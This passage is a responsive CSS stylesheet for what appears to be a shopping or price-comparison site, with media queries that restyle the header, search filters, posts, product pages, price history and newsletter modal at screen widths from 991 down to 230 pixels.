	posts .post-it.layout-2 .contents{padding: 3.5em;}
}

@media (max-width: 991px) {
	news:before,news:after {display:none;}
	news .left{padding: 4em 50px 4em 50px;}
}

@media only screen and (max-width: 991px) {
	promo{padding-bottom: 18px;display: inline-table;}
	promo .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	alert{padding-bottom: 18px;display: inline-table;}
	alert .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	header{position:fixed;top:0;left:0;z-index:99999;width: 100%;}
	.header-pd-md{min-height:85px;}
	header .b-search{display:none;z-index:99999;position:fixed;top:90px;left:0;width:100%;background:#e9e9e9;padding:20px;}
	header .header-categories-btn,header .header-searchbox-btn{display:inline-block;}
	header .logo{max-height: 50px;max-width: calc(100% - 130px);margin-left: 40px;}
	header .action-buttons{float:right;padding-top: 4px;}
	header .action-buttons p.text{display:none;}
	header .searchbox .btn-categories{display:none;}
	
	search.filter .inputs .group:last-child{float:none;}
}

@media (max-width: 991px){
	header .logo-fav{top:10px;}
	
	.header-blocks > div:not(:first-child){margin-left:10px;}
	
	header .b-search{margin:0 !important;}
	
	news .left{margin-top: 50px;}
	
	.page-4-info{flex-direction: column;}
	.page-4-info .left{width:100%;}
	.page-4-info .right{width:100%;}
	
	.page-4-reviews{flex-direction: column;}
	.page-4-reviews .left{width:100%;}
	.page-4-reviews .right{width:100%;padding-left: 0;}
	
	products.page-4-products .col-lg-4{margin-bottom:1rem!important;}
	
	.cta-social{flex-direction: row;top: inherit;bottom: 0;right: 50%;transform: translateX(50%);}
}

@media only screen and (max-width: 768px){
	.cat-subs .card-columns {column-count: 4;}
	
	.auth .register{padding:0;}
	.auth .login{padding:0;}
	
	page .detail .banner1 .img-logo{float: inherit;display: block;margin: auto;}
	page .detail .banner1 .img-banner{width: auto;max-width: 100%;display: block;margin: auto;float: inherit;}
	
	.header-blocks .b-logo{flex-grow:1;}
	.header-blocks .b-custom{display:none;}
	
	header .logo-fav{display:none;}	
	header .logo{display:block;max-width: 130px;margin-left: 0;}
	header .logo-fav img{max-height:20px;}
	
	advertising{/*background-size: 300%;*/background-position:top center;}
	advertising.header{height:auto;min-height: 40vh;padding: 3em;}
	advertising h1{width: inherit;font-size: 1.5em;}
	advertising h2{font-size:1.2em;}
	advertising .logo{margin-top: 40vh;margin-left: auto;margin-right: auto;box-shadow: 10px 10px 16px -6px rgba(220,220,220,1);border: 1px solid #dcdcdc;}
	banner-carousel .carousel-item-7{flex-wrap:wrap;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.3em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{position: absolute;bottom: 0;width: 100px;}
	banner-carousel .carousel-item-7 a:nth-child(1) .display img{left: 10px;}
	banner-carousel .carousel-item-7 a:nth-child(2) .display img{right: 10px;}
	
	.advertising105Header.to-right{float: none;margin: 0 auto 20px;text-align: center;}
	
	search.with-header{margin-top:0;}
/* 	search.with-header.with-logo .theContent{padding-top: 90px;} */
	
	page.with-header{margin-top: 0;}
/* 	page.with-header.with-logo .theContent{padding-top: 90px;} */

	post.with-header{margin-top: 0;padding: 2em 0;}
	post.with-header .theContent{padding:0 3em;}
	post .posts{padding:3em;}
	post .head{flex-direction: column;}
	post .post-it img.portrait{max-width:100%;}
	
	posts-category posts .post-category.type-2{width:100%;margin:0 !important;}
	posts-carousel posts [class*="department-posts-"]{flex-direction: column;}
	posts-category posts .post-category.type-3{width:100%;margin:0 !important;}
	
	posts-banner .posts-banner-it{flex-wrap:wrap;}
	posts-banner .posts-banner-it a{width:100%;}
	
	posts .post-it.layout-2 .contents{padding: 3em;}
	
	#modal-newsletter .cont{background: #fff;}
	#modal-newsletter .form-news{position: initial;height: 100%;}
	#modal-newsletter .close-modal{top: -20px;right: -20px;}
	
	#cta-modal-newsletter{bottom: 50px;transform: none;top: auto;right: 50px;padding:15px 10px 10px 10px;border-radius: 50%;width: 70px;height: 70px;}
	#cta-modal-newsletter label{display:none;}
	#cta-modal-newsletter i{font-size: 3.5em;}
	
	.offer-it[data-front=text] .contents{width:100%;}
	.offer-it[data-front=text] .image{text-align: center;}
	
	product .detail .zoom-text{display:none;}
	product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:5px;}
	product .detail .infos .actions a,product .infos .actions button{padding:10px;}
	
	product .detail .price-cont p.price{font-size: 1.538em;}
	product .detail .infos .advertiser{flex-grow: 1;text-align: right;}
	product .detail .price-cont{flex-grow:1;}
	
	price-history .current{right:10px;transform:none;}
	
	price-advertisers .row:not(:first-child){padding:20px 0;}
	
	.ads-block-2-d{flex-direction: column;}
	.ads-block2:first-child{margin-bottom:30px;margin-right:0;}
	.ads-block2:nth-of-type(2){margin-left:0;}
}

@media only screen and (max-width: 550px) {
	.cat-subs .card-columns {column-count: 3;}
	
	product .detail .price-cont p.price{font-size: 2.154em;}
	
/* 	posts .post-it .contents{padding: 3em;} */
}

@media only screen and (max-width: 480px) {
	.cat-subs .card-columns {column-count: 2;}
	
	header .logo{margin-left:0;}
	
	.offer-it .actions .rating{position: relative;right: 0;}
	
	search .filter .inputs .group{margin-top:10px;height: auto;}
	search .filter-left,search .filter{display:none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
	.show-filters{display:block;}
}

@media only screen and (max-width: 430px) {
	header .language{display:none !important;}
	header .wishlist{display:none !important;}
}

@media only screen and (max-width: 400px) {
	header .country .nav-country .current-country img{display:none;}
}

@media only screen and (max-width: 230px) {
	.cat-subs .card-columns {column-count: 1;}
}
